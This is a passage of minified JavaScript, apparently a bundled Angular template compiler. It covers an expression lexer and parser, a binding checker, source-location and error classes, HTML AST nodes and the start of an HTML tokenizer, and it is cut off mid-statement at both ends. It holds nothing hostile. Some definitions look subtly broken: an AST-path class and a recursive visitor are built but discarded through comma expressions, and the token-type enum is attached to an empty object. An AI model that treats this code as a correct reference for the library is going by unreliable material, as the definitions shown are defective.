fi(t.span,t.operation,t.left.visit(this),t.right.visit(this))},t.prototype.visitPrefixNot=function(t,e){return new di(t.span,t.expression.visit(this))},t.prototype.visitNonNullAssert=function(t,e){return new yi(t.span,t.expression.visit(this))},t.prototype.visitConditional=function(t,e){return new ni(t.span,t.condition.visit(this),t.trueExp.visit(this),t.falseExp.visit(this))},t.prototype.visitPipe=function(t,e){return new ui(t.span,t.exp.visit(this),t.name,this.visitAll(t.args))},t.prototype.visitKeyedRead=function(t,e){return new si(t.span,t.obj.visit(this),t.key.visit(this))},t.prototype.visitKeyedWrite=function(t,e){return new ai(t.span,t.obj.visit(this),t.key.visit(this),t.value.visit(this))},t.prototype.visitAll=function(t){for(var e=new Array(t.length),n=0;n<t.length;++n)e[n]=t[n].visit(this);return e},t.prototype.visitChain=function(t,e){return new ei(t.span,this.visitAll(t.expressions))},t.prototype.visitQuote=function(t,e){return new Jo(t.span,t.prefix,t.uninterpretedExpression,t.location)},t})(),Ci=0,Si=9,xi=10,Ti=11,Pi=12,Ai=13,Oi=32,Mi=34,Ni=36,Ii=39,ki=43,Ri=45,Di=47,Vi=59,Li=61,Fi=62,ji=48,Hi=57,Bi=65,Ui=69,qi=70,Wi=90,zi=95,Gi=97,Ki=101,Qi=102,Xi=110,Yi=114,Zi=116,Ji=118,$i=122,ts=123,es=160,ns=96,rs=[/^\s*$/,/[<>]/,/^[{}]$/,/&(#|[a-z])/i,/^\/\//],os=(function(){function t(t,e){this.start=t,this.end=e}return t.fromArray=function(e){return e?(G("interpolation",e),new t(e[0],e[1])):is},t})(),is=new os("{{","}}"),ss={};ss.Character=0,ss.Identifier=1,ss.Keyword=2,ss.String=3,ss.Operator=4,ss.Number=5,ss.Error=6,ss[ss.Character]="Character",ss[ss.Identifier]="Identifier",ss[ss.Keyword]="Keyword",ss[ss.String]="String",ss[ss.Operator]="Operator",ss[ss.Number]="Number",ss[ss.Error]="Error";var as=["var","let","as","null","undefined","true","false","if","else","this"],us=(function(){function t(){}return t.prototype.tokenize=function(t){for(var e=new ps(t),n=[],r=e.scanToken();null!=r;)n.push(r),r=e.scanToken();return n},t})();us.decorators=[{type:W}],us.ctorParameters=function(){return[]};var cs=(function(){function t(t,e,n,r){this.index=t,this.type=e,this.numValue=n,this.strValue=r}return t.prototype.isCharacter=function(t){return this.type==ss.Character&&this.numValue==t},t.prototype.isNumber=function(){return this.type==ss.Number},t.prototype.isString=function(){return this.type==ss.String},t.prototype.isOperator=function(t){return this.type==ss.Operator&&this.strValue==t},t.prototype.isIdentifier=function(){return this.type==ss.Identifier},t.prototype.isKeyword=function(){return this.type==ss.Keyword},t.prototype.isKeywordLet=function(){return this.type==ss.Keyword&&"let"==this.strValue},t.prototype.isKeywordAs=function(){return this.type==ss.Keyword&&"as"==this.strValue},t.prototype.isKeywordNull=function(){return this.type==ss.Keyword&&"null"==this.strValue},t.prototype.isKeywordUndefined=function(){return this.type==ss.Keyword&&"undefined"==this.strValue},t.prototype.isKeywordTrue=function(){return this.type==ss.Keyword&&"true"==this.strValue},t.prototype.isKeywordFalse=function(){return this.type==ss.Keyword&&"false"==this.strValue},t.prototype.isKeywordThis=function(){return this.type==ss.Keyword&&"this"==this.strValue},t.prototype.isError=function(){return this.type==ss.Error},t.prototype.toNumber=function(){return this.type==ss.Number?this.numValue:-1},t.prototype.toString=function(){switch(this.type){case ss.Character:case ss.Identifier:case ss.Keyword:case ss.Operator:case ss.String:case ss.Error:return this.strValue;case ss.Number:return this.numValue.toString();default:return null}},t})(),ls=new cs(-1,ss.Character,0,""),ps=(function(){function t(t){this.input=t,this.peek=0,this.index=-1,this.length=t.length,this.advance()}return t.prototype.advance=function(){this.peek=++this.index>=this.length?Ci:this.input.charCodeAt(this.index)},t.prototype.scanToken=function(){for(var t=this.input,e=this.length,n=this.peek,r=this.index;n<=Oi;){if(++r>=e){n=Ci;break}n=t.charCodeAt(r)}if(this.peek=n,this.index=r,r>=e)return null;if(tt(n))return this.scanIdentifier();if(B(n))return this.scanNumber(r);var o=r;switch(n){case 46:return this.advance(),B(this.peek)?this.scanNumber(o):K(o,46);case 40:case 41:case ts:case 125:case 91:case 93:case 44:case 58:case Vi:return this.scanCharacter(o,n);case Ii:case Mi:return this.scanString();case 35:case ki:case Ri:case 42:case Di:case 37:case 94:return this.scanOperator(o,String.fromCharCode(n));case 63:return this.scanComplexOperator(o,"?",46,".");case 60:case Fi:return this.scanComplexOperator(o,String.fromCharCode(n),Li,"=");case 33:case Li:return this.scanComplexOperator(o,String.fromCharCode(n),Li,"=",Li,"=");case 38:return this.scanComplexOperator(o,"&",38,"&");case 124:return this.scanComplexOperator(o,"|",124,"|");case es:for(;H(this.peek);)this.advance();return this.scanToken()}return this.advance(),this.error("Unexpected character ["+String.fromCharCode(n)+"]",0)},t.prototype.scanCharacter=function(t,e){return this.advance(),K(t,e)},t.prototype.scanOperator=function(t,e){return this.advance(),Y(t,e)},t.prototype.scanComplexOperator=function(t,e,n,r,o,i){this.advance();var s=e;return this.peek==n&&(this.advance(),s+=r),null!=o&&this.peek==o&&(this.advance(),s+=i),Y(t,s)},t.prototype.scanIdentifier=function(){var t=this.index;for(this.advance();nt(this.peek);)this.advance();var e=this.input.substring(t,this.index);return as.indexOf(e)>-1?X(t,e):Q(t,e)},t.prototype.scanNumber=function(t){var e=this.index===t;for(this.advance();;){if(B(this.peek));else if(46==this.peek)e=!1;else{if(!rt(this.peek))break;if(this.advance(),ot(this.peek)&&this.advance(),!B(this.peek))return this.error("Invalid exponent",-1);e=!1}this.advance()}var n=this.input.substring(t,this.index);return J(t,e?at(n):parseFloat(n))},t.prototype.scanString=function(){var t=this.index,e=this.peek;this.advance();for(var n="",r=this.index,o=this.input;this.peek!=e;)if(92==this.peek){n+=o.substring(r,this.index),this.advance();var i=void 0;if(this.peek=this.peek,117==this.peek){var s=o.substring(this.index+1,this.index+5);if(!/^[0-9a-f]+$/i.test(s))return this.error("Invalid unicode escape [\\u"+s+"]",0);i=parseInt(s,16);for(var a=0;a<5;a++)this.advance()}else i=st(this.peek),this.advance();n+=String.fromCharCode(i),r=this.index}else{if(this.peek==Ci)return this.error("Unterminated quote",0);this.advance()}var u=o.substring(r,this.index);return this.advance(),Z(t,n+u)},t.prototype.error=function(t,e){var n=this.index+e;return $(n,"Lexer Error: "+t+" at column "+n+" in expression ["+this.input+"]")},t})(),hs=(function(){function t(t,e,n){this.strings=t,this.expressions=e,this.offsets=n}return t})(),fs=(function(){function t(t,e,n){this.templateBindings=t,this.warnings=e,this.errors=n}return t})(),ds=(function(){function t(t){this._lexer=t,this.errors=[]}return t.prototype.parseAction=function(t,e,n){void 0===n&&(n=is),this._checkNoInterpolation(t,e,n);var r=this._stripComments(t),o=this._lexer.tokenize(this._stripComments(t)),i=new ys(t,e,o,r.length,!0,this.errors,t.length-r.length).parseChain();return new _i(i,t,e,this.errors)},t.prototype.parseBinding=function(t,e,n){void 0===n&&(n=is);var r=this._parseBindingAst(t,e,n);return new _i(r,t,e,this.errors)},t.prototype.parseSimpleBinding=function(t,e,n){void 0===n&&(n=is);var r=this._parseBindingAst(t,e,n),o=vs.check(r);return o.length>0&&this._reportError("Host binding expression cannot contain "+o.join(" "),t,e),new _i(r,t,e,this.errors)},t.prototype._reportError=function(t,e,n,r){this.errors.push(new Xo(t,e,n,r))},t.prototype._parseBindingAst=function(t,e,n){var r=this._parseQuote(t,e);if(null!=r)return r;this._checkNoInterpolation(t,e,n);var o=this._stripComments(t),i=this._lexer.tokenize(o);return new ys(t,e,i,o.length,!1,this.errors,t.length-o.length).parseChain()},t.prototype._parseQuote=function(t,e){if(null==t)return null;var n=t.indexOf(":");if(-1==n)return null;var r=t.substring(0,n).trim();if(!et(r))return null;var o=t.substring(n+1);return new Jo(new Yo(0,t.length),r,o,e)},t.prototype.parseTemplateBindings=function(t,e,n){var r=this._lexer.tokenize(e);if(t){var o=this._lexer.tokenize(t).map((function(t){return t.index=0,t}));r.unshift.apply(r,o)}return new ys(e,n,r,e.length,!1,this.errors,0).parseTemplateBindings()},t.prototype.parseInterpolation=function(t,e,n){void 0===n&&(n=is);var r=this.splitInterpolation(t,e,n);if(null==r)return null;for(var o=[],i=0;i<r.expressions.length;++i){var s=r.expressions[i],a=this._stripComments(s),u=this._lexer.tokenize(a),c=new ys(t,e,u,a.length,!1,this.errors,r.offsets[i]+(s.length-a.length)).parseChain();o.push(c)}return new _i(new hi(new Yo(0,null==t?0:t.length),r.strings,o),t,e,this.errors)},t.prototype.splitInterpolation=function(t,e,n){void 0===n&&(n=is);var r=ut(n),o=t.split(r);if(o.length<=1)return null;for(var i=[],s=[],a=[],u=0,c=0;c<o.length;c++){var l=o[c];c%2==0?(i.push(l),u+=l.length):l.trim().length>0?(u+=n.start.length,s.push(l),a.push(u),u+=l.length+n.end.length):(this._reportError("Blank expressions are not allowed in interpolated strings",t,"at column "+this._findInterpolationErrorColumn(o,c,n)+" in",e),s.push("$implict"),a.push(u))}return new hs(i,s,a)},t.prototype.wrapLiteralPrimitive=function(t,e){return new _i(new ci(new Yo(0,null==t?0:t.length),t),t,e,this.errors)},t.prototype._stripComments=function(t){var e=this._commentStart(t);return null!=e?t.substring(0,e).trim():t},t.prototype._commentStart=function(t){for(var e=null,n=0;n<t.length-1;n++){var r=t.charCodeAt(n),o=t.charCodeAt(n+1);if(r===Di&&o==Di&&null==e)return n;e===r?e=null:null==e&&it(r)&&(e=r)}return null},t.prototype._checkNoInterpolation=function(t,e,n){var r=ut(n),o=t.split(r);o.length>1&&this._reportError("Got interpolation ("+n.start+n.end+") where expression was expected",t,"at column "+this._findInterpolationErrorColumn(o,1,n)+" in",e)},t.prototype._findInterpolationErrorColumn=function(t,e,n){for(var r="",o=0;o<e;o++)r+=o%2==0?t[o]:""+n.start+t[o]+n.end;return r.length},t})();ds.decorators=[{type:W}],ds.ctorParameters=function(){return[{type:us}]};var ys=(function(){function t(t,e,n,r,o,i,s){this.input=t,this.location=e,this.tokens=n,this.inputLength=r,this.parseAction=o,this.errors=i,this.offset=s,this.rparensExpected=0,this.rbracketsExpected=0,this.rbracesExpected=0,this.index=0}return t.prototype.peek=function(t){var e=this.index+t;return e<this.tokens.length?this.tokens[e]:ls},Object.defineProperty(t.prototype,"next",{get:function(){return this.peek(0)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"inputIndex",{get:function(){return this.index<this.tokens.length?this.next.index+this.offset:this.inputLength+this.offset},enumerable:!0,configurable:!0}),t.prototype.span=function(t){return new Yo(t,this.inputIndex)},t.prototype.advance=function(){this.index++},t.prototype.optionalCharacter=function(t){return!!this.next.isCharacter(t)&&(this.advance(),!0)},t.prototype.peekKeywordLet=function(){return this.next.isKeywordLet()},t.prototype.peekKeywordAs=function(){return this.next.isKeywordAs()},t.prototype.expectCharacter=function(t){this.optionalCharacter(t)||this.error("Missing expected "+String.fromCharCode(t))},t.prototype.optionalOperator=function(t){return!!this.next.isOperator(t)&&(this.advance(),!0)},t.prototype.expectOperator=function(t){this.optionalOperator(t)||this.error("Missing expected operator "+t)},t.prototype.expectIdentifierOrKeyword=function(){var t=this.next;return t.isIdentifier()||t.isKeyword()?(this.advance(),t.toString()):(this.error("Unexpected token "+t+", expected identifier or keyword"),"")},t.prototype.expectIdentifierOrKeywordOrString=function(){var t=this.next;return t.isIdentifier()||t.isKeyword()||t.isString()?(this.advance(),t.toString()):(this.error("Unexpected token "+t+", expected identifier, keyword, or string"),"")},t.prototype.parseChain=function(){for(var t=[],e=this.inputIndex;this.index<this.tokens.length;){var n=this.parsePipe();if(t.push(n),this.optionalCharacter(Vi))for(this.parseAction||this.error("Binding expression cannot contain chained expression");this.optionalCharacter(Vi););else this.index<this.tokens.length&&this.error("Unexpected token '"+this.next+"'")}return 0==t.length?new $o(this.span(e)):1==t.length?t[0]:new ei(this.span(e),t)},t.prototype.parsePipe=function(){var t=this.parseExpression();if(this.optionalOperator("|")){this.parseAction&&this.error("Cannot have a pipe in an action expression");do{for(var e=this.expectIdentifierOrKeyword(),n=[];this.optionalCharacter(58);)n.push(this.parseExpression());t=new ui(this.span(t.span.start),t,e,n)}while(this.optionalOperator("|"))}return t},t.prototype.parseExpression=function(){return this.parseConditional()},t.prototype.parseConditional=function(){var t=this.inputIndex,e=this.parseLogicalOr();if(this.optionalOperator("?")){var n=this.parsePipe(),r=void 0;if(this.optionalCharacter(58))r=this.parsePipe();else{var o=this.inputIndex,i=this.input.substring(t,o);this.error("Conditional expression "+i+" requires all 3 expressions"),r=new $o(this.span(t))}return new ni(this.span(t),e,n,r)}return e},t.prototype.parseLogicalOr=function(){for(var t=this.parseLogicalAnd();this.optionalOperator("||");){var e=this.parseLogicalAnd();t=new fi(this.span(t.span.start),"||",t,e)}return t},t.prototype.parseLogicalAnd=function(){for(var t=this.parseEquality();this.optionalOperator("&&");){var e=this.parseEquality();t=new fi(this.span(t.span.start),"&&",t,e)}return t},t.prototype.parseEquality=function(){for(var t=this.parseRelational();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"==":case"===":case"!=":case"!==":this.advance();var n=this.parseRelational();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parseRelational=function(){for(var t=this.parseAdditive();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"<":case">":case"<=":case">=":this.advance();var n=this.parseAdditive();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parseAdditive=function(){for(var t=this.parseMultiplicative();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"+":case"-":this.advance();var n=this.parseMultiplicative();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parseMultiplicative=function(){for(var t=this.parsePrefix();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"*":case"%":case"/":this.advance();var n=this.parsePrefix();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parsePrefix=function(){if(this.next.type==ss.Operator){var t=this.inputIndex,e=this.next.strValue,n=void 0;switch(e){case"+":return this.advance(),this.parsePrefix();case"-":return this.advance(),n=this.parsePrefix(),new fi(this.span(t),e,new ci(new Yo(t,t),0),n);case"!":return this.advance(),n=this.parsePrefix(),new di(this.span(t),n)}}return this.parseCallChain()},t.prototype.parseCallChain=function(){for(var t=this.parsePrimary();;)if(this.optionalCharacter(46))t=this.parseAccessMemberOrMethodCall(t,!1);else if(this.optionalOperator("?."))t=this.parseAccessMemberOrMethodCall(t,!0);else if(this.optionalCharacter(91)){this.rbracketsExpected++;var e=this.parsePipe();if(this.rbracketsExpected--,this.expectCharacter(93),this.optionalOperator("=")){var n=this.parseConditional();t=new ai(this.span(t.span.start),t,e,n)}else t=new si(this.span(t.span.start),t,e)}else if(this.optionalCharacter(40)){this.rparensExpected++;var r=this.parseCallArguments();this.rparensExpected--,this.expectCharacter(41),t=new gi(this.span(t.span.start),t,r)}else{if(!this.optionalOperator("!"))return t;t=new yi(this.span(t.span.start),t)}},t.prototype.parsePrimary=function(){var t=this.inputIndex;if(this.optionalCharacter(40)){this.rparensExpected++;var e=this.parsePipe();return this.rparensExpected--,this.expectCharacter(41),e}if(this.next.isKeywordNull())return this.advance(),new ci(this.span(t),null);if(this.next.isKeywordUndefined())return this.advance(),new ci(this.span(t),void 0);if(this.next.isKeywordTrue())return this.advance(),new ci(this.span(t),!0);if(this.next.isKeywordFalse())return this.advance(),new ci(this.span(t),!1);if(this.next.isKeywordThis())return this.advance(),new ti(this.span(t));if(this.optionalCharacter(91)){this.rbracketsExpected++;var n=this.parseExpressionList(93);return this.rbracketsExpected--,this.expectCharacter(93),new li(this.span(t),n)}if(this.next.isCharacter(ts))return this.parseLiteralMap();if(this.next.isIdentifier())return this.parseAccessMemberOrMethodCall(new ti(this.span(t)),!1);if(this.next.isNumber()){var r=this.next.toNumber();return this.advance(),new ci(this.span(t),r)}if(this.next.isString()){var o=this.next.toString();return this.advance(),new ci(this.span(t),o)}return this.index>=this.tokens.length?(this.error("Unexpected end of expression: "+this.input),new $o(this.span(t))):(this.error("Unexpected token "+this.next),new $o(this.span(t)))},t.prototype.parseExpressionList=function(t){var e=[];if(!this.next.isCharacter(t))do{e.push(this.parsePipe())}while(this.optionalCharacter(44));return e},t.prototype.parseLiteralMap=function(){var t=[],e=[],n=this.inputIndex;if(this.expectCharacter(ts),!this.optionalCharacter(125)){this.rbracesExpected++;do{var r=this.next.isString(),o=this.expectIdentifierOrKeywordOrString();t.push({key:o,quoted:r}),this.expectCharacter(58),e.push(this.parsePipe())}while(this.optionalCharacter(44));this.rbracesExpected--,this.expectCharacter(125)}return new pi(this.span(n),t,e)},t.prototype.parseAccessMemberOrMethodCall=function(t,e){void 0===e&&(e=!1);var n=t.span.start,r=this.expectIdentifierOrKeyword();if(this.optionalCharacter(40)){this.rparensExpected++;var o=this.parseCallArguments();this.expectCharacter(41),this.rparensExpected--;var i=this.span(n);return e?new mi(i,t,r,o):new vi(i,t,r,o)}if(e)return this.optionalOperator("=")?(this.error("The '?.' operator cannot be used in the assignment"),new $o(this.span(n))):new ii(this.span(n),t,r);if(this.optionalOperator("=")){if(!this.parseAction)return this.error("Bindings cannot contain assignments"),new $o(this.span(n));var s=this.parseConditional();return new oi(this.span(n),t,r,s)}return new ri(this.span(n),t,r)},t.prototype.parseCallArguments=function(){if(this.next.isCharacter(41))return[];var t=[];do{t.push(this.parsePipe())}while(this.optionalCharacter(44));return t},t.prototype.expectTemplateBindingKey=function(){var t="",e=!1;do{t+=this.expectIdentifierOrKeywordOrString(),(e=this.optionalOperator("-"))&&(t+="-")}while(e);return t.toString()},t.prototype.parseTemplateBindings=function(){for(var t=[],e=null,n=[];this.index<this.tokens.length;){var r=this.inputIndex,o=this.peekKeywordLet();o&&this.advance();var i=this.expectTemplateBindingKey(),s=i;o||(null==e?e=s:s=e+s[0].toUpperCase()+s.substring(1)),this.optionalCharacter(58);var a=null,u=null;if(o)a=this.optionalOperator("=")?this.expectTemplateBindingKey():"$implicit";else if(this.peekKeywordAs()){var c=this.inputIndex;this.advance(),a=i,s=this.expectTemplateBindingKey(),o=!0}else if(this.next!==ls&&!this.peekKeywordLet()){var l=this.inputIndex,p=this.parsePipe(),h=this.input.substring(l-this.offset,this.inputIndex-this.offset);u=new _i(p,h,this.location,this.errors)}if(t.push(new bi(this.span(r),s,o,a,u)),this.peekKeywordAs()&&!o){var c=this.inputIndex;this.advance();var f=this.expectTemplateBindingKey();t.push(new bi(this.span(c),f,!0,s,null))}this.optionalCharacter(Vi)||this.optionalCharacter(44)}return new fs(t,n,this.errors)},t.prototype.error=function(t,e){void 0===e&&(e=null),this.errors.push(new Xo(t,this.input,this.locationText(e),this.location)),this.skip()},t.prototype.locationText=function(t){return void 0===t&&(t=null),null==t&&(t=this.index),t<this.tokens.length?"at column "+(this.tokens[t].index+1)+" in":"at the end of the expression"},t.prototype.skip=function(){for(var t=this.next;this.index<this.tokens.length&&!t.isCharacter(Vi)&&(this.rparensExpected<=0||!t.isCharacter(41))&&(this.rbracesExpected<=0||!t.isCharacter(125))&&(this.rbracketsExpected<=0||!t.isCharacter(93));)this.next.isError()&&this.errors.push(new Xo(this.next.toString(),this.input,this.locationText(),this.location)),this.advance(),t=this.next},t})(),vs=(function(){function t(){this.errors=[]}return t.check=function(e){var n=new t;return e.visit(n),n.errors},t.prototype.visitImplicitReceiver=function(t,e){},t.prototype.visitInterpolation=function(t,e){},t.prototype.visitLiteralPrimitive=function(t,e){},t.prototype.visitPropertyRead=function(t,e){},t.prototype.visitPropertyWrite=function(t,e){},t.prototype.visitSafePropertyRead=function(t,e){},t.prototype.visitMethodCall=function(t,e){},t.prototype.visitSafeMethodCall=function(t,e){},t.prototype.visitFunctionCall=function(t,e){},t.prototype.visitLiteralArray=function(t,e){this.visitAll(t.expressions)},t.prototype.visitLiteralMap=function(t,e){this.visitAll(t.values)},t.prototype.visitBinary=function(t,e){},t.prototype.visitPrefixNot=function(t,e){},t.prototype.visitNonNullAssert=function(t,e){},t.prototype.visitConditional=function(t,e){},t.prototype.visitPipe=function(t,e){this.errors.push("pipes")},t.prototype.visitKeyedRead=function(t,e){},t.prototype.visitKeyedWrite=function(t,e){},t.prototype.visitAll=function(t){var e=this;return t.map((function(t){return t.visit(e)}))},t.prototype.visitChain=function(t,e){},t.prototype.visitQuote=function(t,e){},t})(),ms=(function(){function t(t,e,n,r){this.file=t,this.offset=e,this.line=n,this.col=r}return t.prototype.toString=function(){return null!=this.offset?this.file.url+"@"+this.line+":"+this.col:this.file.url},t.prototype.moveBy=function(e){for(var n=this.file.content,r=n.length,o=this.offset,i=this.line,s=this.col;o>0&&e<0;){o--,e++;var a=n.charCodeAt(o);if(a==xi){i--;var u=n.substr(0,o-1).lastIndexOf(String.fromCharCode(xi));s=u>0?o-u:o}else s--}for(;o<r&&e>0;){var a=n.charCodeAt(o);o++,e--,a==xi?(i++,s=0):s++}return new t(this.file,o,i,s)},t.prototype.getContext=function(t,e){var n=this.file.content,r=this.offset;if(null!=r){r>n.length-1&&(r=n.length-1);for(var o=r,i=0,s=0;i<t&&r>0&&(r--,i++,"\n"!=n[r]||++s!=e););for(i=0,s=0;i<t&&o<n.length-1&&(o++,i++,"\n"!=n[o]||++s!=e););return{before:n.substring(r,this.offset),after:n.substring(this.offset,o+1)}}return null},t})(),gs=(function(){function t(t,e){this.content=t,this.url=e}return t})(),_s=(function(){function t(t,e,n){void 0===n&&(n=null),this.start=t,this.end=e,this.details=n}return t.prototype.toString=function(){return this.start.file.content.substring(this.start.offset,this.end.offset)},t})(),bs={};bs.WARNING=0,bs.ERROR=1,bs[bs.WARNING]="WARNING",bs[bs.ERROR]="ERROR";var ws=(function(){function t(t,e,n){void 0===n&&(n=bs.ERROR),this.span=t,this.msg=e,this.level=n}return t.prototype.contextualMessage=function(){var t=this.span.start.getContext(100,3);return t?' ("'+t.before+"["+bs[this.level]+" ->]"+t.after+'")':""},t.prototype.toString=function(){var t=this.span.details?", "+this.span.details:"";return""+this.msg+this.contextualMessage()+": "+this.span.start+t},t})(),Es=(function(){function t(t,e){void 0===e&&(e=-1),this.path=t,this.position=e}Object.defineProperty(t.prototype,"empty",{get:function(){return!this.path||!this.path.length},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"head",{get:function(){return this.path[0]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"tail",{get:function(){return this.path[this.path.length-1]},enumerable:!0,configurable:!0}),t.prototype.parentOf=function(t){return t&&this.path[this.path.indexOf(t)-1]},t.prototype.childOf=function(t){return this.path[this.path.indexOf(t)+1]},t.prototype.first=function(t){for(var e=this.path.length-1;e>=0;e--){var n=this.path[e];if(n instanceof t)return n}},t.prototype.push=function(t){this.path.push(t)},t.prototype.pop=function(){return this.path.pop()}}(),(function(){function t(t,e){this.value=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitText(this,e)},t})()),Cs=(function(){function t(t,e,n,r,o){this.switchValue=t,this.type=e,this.cases=n,this.sourceSpan=r,this.switchValueSourceSpan=o}return t.prototype.visit=function(t,e){return t.visitExpansion(this,e)},t})(),Ss=(function(){function t(t,e,n,r,o){this.value=t,this.expression=e,this.sourceSpan=n,this.valueSourceSpan=r,this.expSourceSpan=o}return t.prototype.visit=function(t,e){return t.visitExpansionCase(this,e)},t})(),xs=(function(){function t(t,e,n,r){this.name=t,this.value=e,this.sourceSpan=n,this.valueSpan=r}return t.prototype.visit=function(t,e){return t.visitAttribute(this,e)},t})(),Ts=(function(){function t(t,e,n,r,o,i){void 0===o&&(o=null),void 0===i&&(i=null),this.name=t,this.attrs=e,this.children=n,this.sourceSpan=r,this.startSourceSpan=o,this.endSourceSpan=i}return t.prototype.visit=function(t,e){return t.visitElement(this,e)},t})(),Ps=(function(){function t(t,e){this.value=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitComment(this,e)},t})(),As=(function(){function t(){}t.prototype.visitElement=function(t,e){this.visitChildren(e,(function(e){e(t.attrs),e(t.children)}))},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){return this.visitChildren(e,(function(e){e(t.cases)}))},t.prototype.visitExpansionCase=function(t,e){},t.prototype.visitChildren=function(t,e){function n(e){e&&r.push(lt(o,e,t))}var r=[],o=this;return e(n),[].concat.apply([],r)}}(),{});As.TAG_OPEN_START=0,As.TAG_OPEN_END=1,As.TAG_OPEN_END_VOID=2,As.TAG_CLOSE=3,As.TEXT=4,As.ESCAPABLE_RAW_TEXT=5,As.RAW_TEXT=6,As.COMMENT_START=7,As.COMMENT_END=8,As.CDATA_START=9,As.CDATA_END=10,As.ATTR_NAME=11,As.ATTR_VALUE=12,As.DOC_TYPE=13,As.EXPANSION_FORM_START=14,As.EXPANSION_CASE_VALUE=15,As.EXPANSION_CASE_EXP_START=16,As.EXPANSION_CASE_EXP_END=17,As.EXPANSION_FORM_END=18,As.EOF=19,As[As.TAG_OPEN_START]="TAG_OPEN_START",As[As.TAG_OPEN_END]="TAG_OPEN_END",As[As.TAG_OPEN_END_VOID]="TAG_OPEN_END_VOID",As[As.TAG_CLOSE]="TAG_CLOSE",As[As.TEXT]="TEXT",As[As.ESCAPABLE_RAW_TEXT]="ESCAPABLE_RAW_TEXT",As[As.RAW_TEXT]="RAW_TEXT",As[As.COMMENT_START]="COMMENT_START",As[As.COMMENT_END]="COMMENT_END",As[As.CDATA_START]="CDATA_START",As[As.CDATA_END]="CDATA_END",As[As.ATTR_NAME]="ATTR_NAME",As[As.ATTR_VALUE]="ATTR_VALUE",As[As.DOC_TYPE]="DOC_TYPE",As[As.EXPANSION_FORM_START]="EXPANSION_FORM_START",As[As.EXPANSION_CASE_VALUE]="EXPANSION_CASE_VALUE",As[As.EXPANSION_CASE_EXP_START]="EXPANSION_CASE_EXP_START",As[As.EXPANSION_CASE_EXP_END]="EXPANSION_CASE_EXP_END",As[As.EXPANSION_FORM_END]="EXPANSION_FORM_END",As[As.EOF]="EOF";var Os=(function(){function t(t,e,n){this.type=t,this.parts=e,this.sourceSpan=n}return t})(),Ms=(function(t){function e(e,n,r){var o=t.call(this,r,e)||this;return o.tokenType=n,o}return $r.c(e,t),e})(ws),Ns=(function(){function t(t,e){this.tokens=t,this.errors=e}return t})(),Is=/\r\n?/g,ks=(function(){function t(t){this.error=t}return t})(),Rs=(function(){function t(t,e,n,r){void 0===r&&(r=is),this._file=t,this._getTagDefinition=e,this._tokenizeIcu=n,this._interpolationConfig=r,this._peek=-1,this._nextPeek=-1,this._index=-1,this._line=0,this._column=-1,this._expansionCaseStack=[],this._inInterpolation=!1,this.tokens=[],this.errors=[],this._input=t.content,this._length=t.content.length,this._advance()}return t.prototype._processCarriageReturns=function(t){return t.replace(Is,"\n")},t.prototype.tokenize=function(){for(;this._peek!==Ci;){var t=this._getLocation();try{this._attemptCharCode(60)?this._attemptCharCode(33)?this._attemptCharCode(91)?this._consumeCdata(t):this._attemptCharCode(Ri)?this._consumeComment(t):this._consumeDocType(t):this._attemptCharCode(Di)?this._consumeTagClose(t):this._consumeTagOpen(t):this._tokenizeIcu&&this._tokenizeExpansionForm()||this._consumeText()}catch(t){if(!(t instanceof ks))throw t;this.errors.push(t.error)}}return this._beginToken(As.EOF),this._endToken([]),new Ns(Ct(this.tokens),this.errors)},t.prototype._tokenizeExpansionForm=function(){if(_t(this._input,this._index,this._interpolationConfig))return this._consumeExpansionFormStart(),!0;if(bt(this._peek)&&this._isInExpansionForm())return this._consumeExpansionCaseStart(),!0;if(125===this._peek){if(this._isInExpansionCase())return this._consumeExpansionCaseEnd(),!0;if(this._isInExpansionForm())return this._consumeExpansionFormEnd(),!0}return!1},t.prototype._getLocation=function(){return new ms(this._file,this._index,this._line,this._column)},t.prototype._getSpan=function(t,e){return void 0===t&&(t=this._getLocation()),void 0===e&&(e=this._getLocation()),new _s(t,e)},t.prototype._beginToken=function(t,e){void 0===e&&(e=this._getLocation()),this._currentTokenStart=e,this._currentTokenType=t},t.prototype._endToken=function(t,e){void 0===e&&(e=this._getLocation());var n=new Os(this._currentTokenType,t,new _s(this._currentTokenStart,e));return this.tokens.push(n),this._currentTokenStart=null,this._currentTokenType=null,n},t.prototype._createError=function(t,e){this._isInExpansionForm()&&(t+=' (Do you have an unescaped "{" in your template? Use "{{ \'{\' }}") to escape it.)');var n=new Ms(t,this._currentTokenType,e);return this._currentTokenStart=null,this._currentTokenType=null,new ks(n)},t.prototype._advance=function(){if(this._index>=this._length)throw this._createError(ht(Ci),this._getSpan());this._peek===xi?(this._line++,this._column=0):this._peek!==xi&&this._peek!==Ai&&this._column++,this._index++,this._peek=this._index>=this._length?Ci:this._input.charCodeAt(this._index),this._nextPeek=this._index+1>=this._length?Ci:this._input.charCodeAt(this._index+1)},t.prototype._attemptCharCode=function(t){return this._peek===t&&(this._advance(),!0)},t.prototype._attemptCharCodeCaseInsensitive=function(t){return!!wt(this._peek,t)&&(this._advance(),!0)},t.prototype._requireCharCode=function(t){var e=this._getLocation();if(!this._attemptCharCode(t))throw this._createError(ht(this._peek),this._getSpan(e,e))},t.prototype._attemptStr=function(t){var e=t.length;if(this._index+e>this._length)return!1;for(var n=this._savePosition(),r=0;r<e;r++)if(!this._attemptCharCode(t.charCodeAt(r)))return this._restorePosition(n),!1;return!0},t.prototype._attemptStrCaseInsensitive=function(t){for(var e=0;e<t.length;e++)if(!this._attemptCharCodeCaseInsensitive(t.charCodeAt(e)))return!1;return!0},t.prototype._requireStr=function(t){var e=this._getLocation();if(!this._attemptStr(t))throw 